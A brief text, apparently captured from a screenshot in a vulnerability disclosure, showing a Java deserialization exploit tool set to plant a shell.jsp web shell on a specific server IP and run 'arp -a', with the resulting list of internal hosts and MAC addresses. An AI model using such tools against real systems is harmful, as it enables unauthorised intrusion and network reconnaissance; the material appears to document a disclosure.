 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://182.18.5.25:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
? (182.18.5.16) at 90:b1:1c:31:00:5d [ether] on eth0
? (182.18.5.66) at 00:0c:29:50:c4:f1 [ether] on eth0
? (182.18.5.30) at 00:0c:29:20:39:66 [ether] on eth0
? (182.18.5.27) at d4:ae:52:d0:33:d6 [ether] on eth0
? (182.18.5.26) at f8:bc:12:4a:d6:88 [ether] on eth0
? (182.18.5.1) at 00:07:7d:f1:a9:c8 [ether] on eth0
www.wooyun.org